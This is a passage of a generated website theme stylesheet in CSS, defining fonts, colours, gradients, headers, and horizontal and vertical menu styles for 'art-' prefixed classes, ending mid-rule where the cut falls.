body_size: 9713
content:
#art-main
{
  background: #000000 url('../images/page.jpeg') no-repeat fixed;
  background: url('../images/pageglare.png') no-repeat, url('../images/page.jpeg') no-repeat, #000000;
  background-attachment: fixed, fixed, scroll !important;
  margin: 0 auto;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-align: justify;
  position: relative;
  width: 100%;
  min-height: 100%;
  left: 0;
  top: 0;
  cursor: default;
  overflow: hidden;
}

table, ul.art-hmenu
{
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-align: justify;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
  margin: 0;
  padding: 0;
}

.art-button
{
  border-collapse: separate;
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
  background: #8A0000;
  background: -webkit-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: -moz-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: -o-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: -ms-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: linear-gradient(to bottom, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  -svg-background: linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #737373;
  padding: 0 7px;
  margin: 0 auto;
  height: 21px;
}

.art-postcontent, .art-postheadericons, .art-postfootericons, .art-blockcontent, ul.art-vmenu a
{
  text-align: justify;
}

.art-postcontent, .art-postcontent li, .art-postcontent table, .art-postcontent a, .art-postcontent a:link, .art-postcontent a:visited, .art-postcontent a.visited, .art-postcontent a:hover, .art-postcontent a.hovered
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-postcontent p
{
  margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover, .art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover, .art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover, .art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover, .art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover, .art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover, .art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover, .art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover, .art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover, .art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover, .art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
  font-size: 28px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
  line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #65AEE7;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #69B81E;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: underline;
  color: #FFF242;
}

.art-postcontent h1
{
  color: #FFFFFF;
  margin: 10px 0 0;
  font-size: 26px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-blockcontent h1
{
  margin: 10px 0 0;
  font-size: 26px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited
{
  font-size: 26px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h2
{
  color: #FFFFFF;
  margin: 10px 0 0;
  font-size: 22px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-blockcontent h2
{
  margin: 10px 0 0;
  font-size: 22px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited
{
  font-size: 22px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h3
{
  color: #FFFFFF;
  margin: 10px 0 0;
  font-size: 18px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-blockcontent h3
{
  margin: 10px 0 0;
  font-size: 18px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited
{
  font-size: 18px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h4
{
  color: #FFFFFF;
  margin: 10px 0 0;
  font-size: 16px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-blockcontent h4
{
  margin: 10px 0 0;
  font-size: 16px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited
{
  font-size: 16px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h5
{
  color: #FFFFFF;
  margin: 10px 0 0;
  font-size: 14px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-blockcontent h5
{
  margin: 10px 0 0;
  font-size: 14px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited
{
  font-size: 14px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h6
{
  color: #FFFFFF;
  margin: 10px 0 0;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-blockcontent h6
{
  margin: 10px 0 0;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited
{
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

html, body
{
  height: 100%;
}

/**
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * https://github.com/necolas/normalize.css
 */

html
{
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body
{
  padding: 0;
  margin: 0;
  min-width: 1200px;
  color: #FFFFFF;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
  width: 100%;
  content: " ";
  display: table;
  border-collapse: collapse;
  border-spacing: 0;
}

.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after, .cleared, .clearfix:after
{
  clear: both;
  font: 0/0 serif;
  display: block;
  content: " ";
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1
{
  margin: 1px;
}

li h2, .art-postcontent li h2, .art-blockcontent li h2
{
  margin: 1px;
}

li h3, .art-postcontent li h3, .art-blockcontent li h3
{
  margin: 1px;
}

li h4, .art-postcontent li h4, .art-blockcontent li h4
{
  margin: 1px;
}

li h5, .art-postcontent li h5, .art-blockcontent li h5
{
  margin: 1px;
}

li h6, .art-postcontent li h6, .art-blockcontent li h6
{
  margin: 1px;
}

li p, .art-postcontent li p, .art-blockcontent li p
{
  margin: 1px;
}

.art-shapes
{
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.art-slider-inner
{
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.art-slidenavigator > a
{
  display: inline-block;
  vertical-align: middle;
  outline-style: none;
  font-size: 1px;
}

.art-slidenavigator > a:last-child
{
  margin-right: 0 !important;
}

.art-object1282931646
{
  display: block;
  left: 0.28%;
  margin-left: -1px;
  position: absolute;
  top: 417px;
  width: 480px;
  height: 62px;
  background-image: url('../images/object1282931646.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 1;
}

.default-responsive .art-object1282931646
{
  display: none;
}

.art-header
{
  margin: 15px auto 0;
  background-repeat: no-repeat;
  height: 500px;
  position: relative;
  background-image: url('../images/header.png');
  background-position: center top;
}

.custom-responsive .art-header
{
  background-image: url('../images/header.png');
  background-position: center top;
}

.default-responsive .art-header, .default-responsive #art-header-bg
{
  background-image: url('../images/header.png');
  background-position: center top;
  background-size: auto;
}

.art-header-inner
{
  position: relative;
  width: 1200px;
  z-index: auto !important;
  margin: 0 auto;
}

.art-header>div.art-nostyle, .art-header>div.art-block, .art-header>div.art-post
{
  position: absolute;
  z-index: 101;
}

.art-sheet
{
  background: #65AEE7;
  background: rgba(101, 174, 231, 0.2);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border: 1px solid #F4A20B;
  border-top: 3px solid #F4A20B;
  border-bottom: 3px solid #F4A20B;
  padding: 7px;
  margin: 0 auto;
  position: relative;
  cursor: auto;
  width: 1200px;
  z-index: auto !important;
}

.art-nav
{
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 6px;
  margin: 0 auto;
  position: relative;
  z-index: 499;
  text-align: left;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover
{
  outline: none;
  position: relative;
  z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
}

ul.art-hmenu li
{
  position: relative;
  z-index: 5;
  display: block;
  float: left;
  background: none;
  margin: 0;
  padding: 0;
  border: 0;
}

ul.art-hmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}

ul.art-hmenu, ul.art-hmenu ul
{
  min-height: 0;
}

ul.art-hmenu
{
  display: inline-block;
  vertical-align: middle;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.art-nav:before
{
  content: ' ';
}

.art-hmenu-extra1
{
  position: relative;
  display: block;
  float: left;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu-extra2
{
  position: relative;
  display: block;
  float: right;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu
{
  float: left;
}

.art-menuitemcontainer
{
  margin: 0 auto;
}

ul.art-hmenu>li
{
  margin-left: 7px;
}

ul.art-hmenu>li:first-child
{
  margin-left: 3px;
}

ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child
{
  margin-right: 3px;
}

ul.art-hmenu>li>a
{
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid transparent;
  padding: 0 17px;
  margin: 0 auto;
  position: relative;
  display: block;
  height: 23px;
  cursor: pointer;
  text-decoration: none;
  color: #FFFFFF;
  line-height: 23px;
  text-align: center;
}

.art-hmenu>li>a, .art-hmenu>li>a:link, .art-hmenu>li>a:visited, .art-hmenu>li>a.active, .art-hmenu>li>a:hover
{
  font-size: 12px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-transform: uppercase;
  text-align: left;
}

ul.art-hmenu>li>a.active
{
  background: #8A0000 url('../images/menuactiveitem.png') scroll;
  background: -webkit-linear-gradient(top, rgba(222, 0, 0, 0.09) 0, rgba(54, 0, 0, 0.05) 100%) no-repeat, url('../images/menuactiveitem.png'), -webkit-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(222, 0, 0, 0.09) 0, rgba(54, 0, 0, 0.05) 100%) no-repeat, url('../images/menuactiveitem.png'), -moz-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(222, 0, 0, 0.09) 0, rgba(54, 0, 0, 0.05) 100%) no-repeat, url('../images/menuactiveitem.png'), -o-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(222, 0, 0, 0.09) 0, rgba(54, 0, 0, 0.05) 100%) no-repeat, url('../images/menuactiveitem.png'), -ms-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: linear-gradient(to bottom, rgba(222, 0, 0, 0.09) 0, rgba(54, 0, 0, 0.05) 100%) no-repeat, url('../images/menuactiveitem.png'), linear-gradient(to bottom, #C20000 0, #520000 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(222, 0, 0, 0.09) 0, rgba(54, 0, 0, 0.05) 100%) no-repeat, url('../images/menuactiveitem.png'), linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #737373;
  padding: 0 17px;
  margin: 0 auto;
  color: #FFFFFF;
  text-decoration: none;
}

ul.art-hmenu>li>a:visited, ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a
{
  text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
  background: #7DAED4 url('../images/menuhovereditem.png') scroll;
  background: -webkit-linear-gradient(top, rgba(183, 210, 231, 0.1) 0, rgba(63, 135, 190, 0.04) 100%) no-repeat, url('../images/menuhovereditem.png'), -webkit-linear-gradient(top, #A3C6E0 0, #5394C6 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(183, 210, 231, 0.1) 0, rgba(63, 135, 190, 0.04) 100%) no-repeat, url('../images/menuhovereditem.png'), -moz-linear-gradient(top, #A3C6E0 0, #5394C6 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(183, 210, 231, 0.1) 0, rgba(63, 135, 190, 0.04) 100%) no-repeat, url('../images/menuhovereditem.png'), -o-linear-gradient(top, #A3C6E0 0, #5394C6 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(183, 210, 231, 0.1) 0, rgba(63, 135, 190, 0.04) 100%) no-repeat, url('../images/menuhovereditem.png'), -ms-linear-gradient(top, #A3C6E0 0, #5394C6 100%) no-repeat;
  background: linear-gradient(to bottom, rgba(183, 210, 231, 0.1) 0, rgba(63, 135, 190, 0.04) 100%) no-repeat, url('../images/menuhovereditem.png'), linear-gradient(to bottom, #A3C6E0 0, #5394C6 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(183, 210, 231, 0.1) 0, rgba(63, 135, 190, 0.04) 100%) no-repeat, url('../images/menuhovereditem.png'), linear-gradient(top, #A3C6E0 0, #5394C6 100%) no-repeat;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #4F92C4;
  padding: 0 17px;
  margin: 0 auto;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
  color: #292929;
  text-decoration: none;
}

ul.art-hmenu>li:before
{
  position: absolute;
  display: block;
  content: ' ';
  top: 0;
  left: -7px;
  width: 7px;
  height: 23px;
  background: url('../images/menuseparator.png') center center no-repeat;
}

ul.art-hmenu>li:first-child:before
{
  display: none;
}

ul.art-hmenu li li a
{
  background: #C7C7C7;
  background: transparent;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  padding: 0 22px;
  margin: 0 auto;
}

ul.art-hmenu li li
{
  float: none;
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child
{
  margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child
{
  margin-bottom: 0;
}

.art-hmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 22px;
  min-width: 7em;
  border: 0 solid transparent;
  text-align: left;
  line-height: 22px;
  color: #1A364D;
  font-size: 11px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  text-transform: uppercase;
  margin: 0;
}

.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a.active, .art-hmenu ul a:hover
{
  text-align: left;
  line-height: 22px;
  color: #1A364D;
  font-size: 11px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  text-transform: uppercase;
  margin: 0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
  background: #ABCBE3;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  margin: 0 auto;
}

.art-hmenu ul a:hover
{
  text-decoration: none;
  color: #000000;
}

.desktop .art-hmenu ul li:hover>a
{
  color: #000000;
}

ul.art-hmenu ul:before
{
  background: #E0E0E0;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid #949494;
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  z-index: 1;
}

.desktop ul.art-hmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.desktop ul.art-hmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

ul.art-hmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background-image: url('../images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
  padding: 12px 32px 32px 32px;
  margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
  padding: 32px 32px 32px 14px;
  margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right
{
  right: auto;
  left: 100%;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left
{
  left: auto;
  right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  padding: 32px 32px 32px 14px;
  margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  padding: 32px 14px 32px 32px;
  margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child
{
  margin-top: 0;
}

.desktop ul.art-hmenu li ul>li:last-child
{
  margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
  border-radius: 7px;
  top: 30px;
  bottom: 30px;
  right: 30px;
  left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
  top: 10px;
  right: 30px;
  bottom: 30px;
  left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 12px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before
{
  right: 12px;
  left: 30px;
}

.art-layout-wrapper
{
  position: relative;
  margin: 10px auto 0 auto;
  z-index: auto !important;
}

.art-content-layout
{
  display: table;
  width: 100%;
  table-layout: fixed;
}

.art-content-layout-row
{
  display: table-row;
}

.art-layout-cell
{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: table-cell;
  vertical-align: top;
}

.art-postcontent .art-content-layout
{
  border-collapse: collapse;
}

.art-vmenublock
{
  background: #E4EEF6;
  background: transparent;
  border: 1px solid transparent;
  margin: 7px;
}

div.art-vmenublock img
{
  margin: 0;
}

.art-vmenublockcontent
{
  margin: 0 auto;
}

ul.art-vmenu, ul.art-vmenu ul
{
  list-style: none;
  display: block;
}

ul.art-vmenu, ul.art-vmenu li
{
  display: block;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.art-vmenu
{
  margin-top: 0;
  margin-bottom: 0;
}

ul.art-vmenu ul
{
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
}

ul.art-vmenu ul.active
{
  display: block;
}

ul.art-vmenu>li>a
{
  background: #3D83B8;
  background: -webkit-linear-gradient(top, #5E9BC9 0, #4088BF 40%, #306791 100%) no-repeat;
  background: -moz-linear-gradient(top, #5E9BC9 0, #4088BF 40%, #306791 100%) no-repeat;
  background: -o-linear-gradient(top, #5E9BC9 0, #4088BF 40%, #306791 100%) no-repeat;
  background: -ms-linear-gradient(top, #5E9BC9 0, #4088BF 40%, #306791 100%) no-repeat;
  background: linear-gradient(to bottom, #5E9BC9 0, #4088BF 40%, #306791 100%) no-repeat;
  -svg-background: linear-gradient(top, #5E9BC9 0, #4088BF 40%, #306791 100%) no-repeat;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid transparent;
  padding: 0 10px;
  margin: 0 auto;
  font-size: 12px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-transform: uppercase;
  color: #D4D4D4;
  min-height: 30px;
  line-height: 30px;
}

ul.art-vmenu a
{
  display: block;
  cursor: pointer;
  z-index: 1;
  position: relative;
}

ul.art-vmenu li
{
  position: relative;
}

ul.art-vmenu>li
{
  margin-top: 4px;
}

ul.art-vmenu>li>ul
{
  padding: 0;
  margin-top: 4px;
  margin-bottom: 4px;
}

ul.art-vmenu>li:first-child
{
  margin-top: 0;
}

ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
  background: #8A0000;
  background: -webkit-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -moz-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -o-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -ms-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: linear-gradient(to bottom, #C20000 0, #520000 100%) no-repeat;
  -svg-background: linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  border: 1px solid #4F92C4;
  padding: 0 10px;
  margin: 0 auto;
}

ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
  text-decoration: none;
}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover
{
  color: #A6A6A6;
}

ul.art-vmenu>li>a.active:hover>span.border-top, ul.art-vmenu>li>a.active:hover>span.border-bottom
{
  background-color: transparent;
}

ul.art-vmenu>li>a.active
{
  background: #8A0000;
  background: -webkit-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -moz-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -o-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: -ms-linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  background: linear-gradient(to bottom, #C20000 0, #520000 100%) no-repeat;
  -svg-background: linear-gradient(top, #C20000 0, #520000 100%) no-repeat;
  border: 1px solid #3D83B8;
  padding: 0 10px;
  margin: 0 auto;
  text-decoration: none;
  color: #ABCBE3;
}

ul.art-vmenu>li>ul:before
{
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

ul.art-vmenu li li a
{
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 auto;
  position: relative;
}

ul.art-vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.art-vmenu li li
{
  position: relative;
  margin-top: 6px;
}

ul.art-vmenu ul a
{
  display: block;
  position: relative;
  min-height: 24px;
  overflow: visible;
  padding: 0;
  padding-left: 20px;
  padding-right: 20px;
  z-index: 0;
  line-height: 24px;
  color: #FFFFFF;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-shadow: 0 0 6px rgba(23, 23, 23, 0.98);
  margin-left: 0;
  margin-right: 0;
}

ul.art-vmenu ul a:visited, ul.art-vmenu ul a.active:hover, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active
{
  line-height: 24px;
  color: #FFFFFF;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-shadow: 0 0 6px rgba(23, 23, 23, 0.98);
  margin-left: 0;
  margin-right: 0;
}

ul.art-vmenu ul ul a
{
  padding-left: 40px;
}

ul.art-vmenu ul ul ul a
{
  padding-left: 60px;
}

ul.art-vmenu ul ul ul ul a
{
  padding-left: 80px;
}

ul.art-vmenu ul ul ul ul ul a
{
  padding-left: 100px;
}

ul.art-vmenu li li a:before
{
  content: url('../images/vmenusubitemicon.png');
  margin-right: 10px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.art-vmenu li li a:before
{
  bottom: 0;
}

ul.art-vmenu ul>li>a:hover, ul.art-vmenu ul>li>a.active:hover
{
  background: #65AEE7;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 auto;
}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a.active:hover
{
  text-decoration: none;
  color: #404040;
}

ul.art-vmenu ul a:hover:after
{
  background-position: center;
}

ul.art-vmenu ul a.active:hover:after
{
  background-position: center;
}

ul.art-vmenu ul a.active:after
{
  background-position: bottom;
}

ul.art-vmenu li li a:hover:before
{
  content: url('../images/vmenuhoveredsubitemicon.png');
  margin-right: 10px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera ul.art-vmenu li li a:hover:before
{
  bottom: 0;
}

ul.art-vmenu ul>li>a.active
{
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 auto;
}

ul.art-vmenu ul a.active, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active:hover
{
  text-decoration: none;
  color: #F7FAFC;
}

ul.art-vmenu li li a.active:before
{
  content: url('../images/vmenuactivesubitemicon.png');
  margin-right: 10px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera ul.art-vmenu li li a.active:before
{
  bottom: 0;
}

div.art-block img
{
  border: none;
  margin: 7px;
}

.art-blockheader
{
  padding: 12px 7px;
  margin: 0 auto;
}

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover
{
  color: #FFFFFF;
  font-size: 14px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
  margin: 0 10px;
}

.art-blockcontent
{
  padding: 7px;
  margin: 0 auto;
  color: #FFFFFF;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-align: justify;
}

.art-blockcontent table, .art-blockcontent li, .art-blockcontent a, .art-blockcontent a:link, .art-blockcontent a:visited, .art-blockcontent a:hover
{
